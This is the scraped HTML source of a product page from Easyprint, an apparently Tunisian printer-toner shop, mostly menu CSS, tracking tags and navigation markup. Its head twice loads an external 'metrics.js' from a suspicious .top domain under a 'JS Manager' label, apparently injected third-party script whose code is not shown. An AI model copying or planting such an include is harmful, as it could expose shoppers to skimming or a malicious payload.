    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #e6007e;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #e6007e;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #e6007e;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
	    window.dataLayer = window.dataLayer || [];
	    
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PSLTGXRB');
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.easyprint.tn/fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[]};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>




  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html">
  <meta property="og:title" content="Toner Toner HP 203A (CF541A) - Adaptable (BLEU) prix Tunisie | Easyprint">
  <meta property="og:site_name" content="Easyprint">
  <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
  <meta property="og:image" content="https://www.easyprint.tn/5013-product_zoom/-hp-203a-cf541a-toner-generique-bleu.webp">
  <meta property="product:pretax_price:amount" content="38">
  <meta property="product:pretax_price:currency" content="TND">
  <meta property="product:price:amount" content="45.22">
  <meta property="product:price:currency" content="TND">
  

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->
</head>

<body id="product" class="
              leftColDefault          lang-fr country-tn currency-tnd layout-full-width page-product tax-display-enabled product-id-3084 product-toner-hp-203a-cf541a-adaptable-bleu- product-id-category-71 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order">

  
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PSLTGXRB"
				  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  

  <main>
    
        

    <header id="header" class="header1">
      
       
  <div class="header-banner">
   <div class="customtext bloc_id_33"><div class="top-header">
<div class="container">
<div class="d-flex">
<div class="info-header"><em class="icon icon-phone-call-1"></em> <span style="color: #ffffff;">Service client : <a href="tel:+216 97890741"><span style="color: #ffffff;"> +216 97 890 741 </span></a> Du lundi au vendredi de 8h à 17h</span></div>
<div class="stars"></div>
</div>
</div>
</div></div>
 </div>
 
 
 
 <nav class="header-nav">
   <div class="container">
     <div class="row">
              <div class="hidden-md-up text-xs-center mobile">
         <div class="mobile-header">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

          <!-- <div class="pull-xs-left" id="menu-icon">
             <svg
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="19px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
            </svg>
           </div> -->
             <div class="pull-xs-right" id="_mobile_cart"></div>
             <div class="top-logo" id="_mobile_logo"></div>
         </div>
             <div class="mobile-header-holder"></div>
         <div class="pull-xs-right" id="_mobile_search_widget"></div>
         <div class="clearfix"></div>
       </div>
     </div>
   </div>
 </nav>
 
 
 
 <div class="header-top">
          <div class="container header_middle_line">
       <div class="
        col-md-4
            hidden-sm-down" id="_desktop_logo">
	<a href="https://www.easyprint.tn/">
					<img class="logo img-responsive" src="/img/easyprint-logo-1749036876.jpg"
			             alt="Easyprint">
			</a>
</div>
 
        <div class="header-left col-md-4">
            <!-- Block search module TOP -->
<div id="_desktop_search_widget" class="search-wrapper dropdown">
<div id="search_widget" class="search-widget" data-search-controller-url="//www.easyprint.tn/fr/recherche">
	<form method="get" action="//www.easyprint.tn/fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" aria-label="Rechercher">
			<em class="icon icon-search"></em>
		</button>

	</form>
</div>
</div>
<!-- /Block search module TOP -->

        </div>
 
       <div class="header-right col-md-4">
          <div id="_desktop_user_info">
   <div class="user-info css-cpte">
   <div class="hidden-sm-down"><em class="icon icon-9179532531661014338"></em></div>
                <a
           href="https://www.easyprint.tn/fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://www.easyprint.tn/fr/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//www.easyprint.tn/fr/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//www.easyprint.tn/fr/panier?action=show">
         <div class="hidden-sm-down"> <em class="icon icon icon-basket"></em></div>
         <div>           <span class="cart-text hidden-sm-down">
            Panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
                    </div>
          <!-- <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"> -->
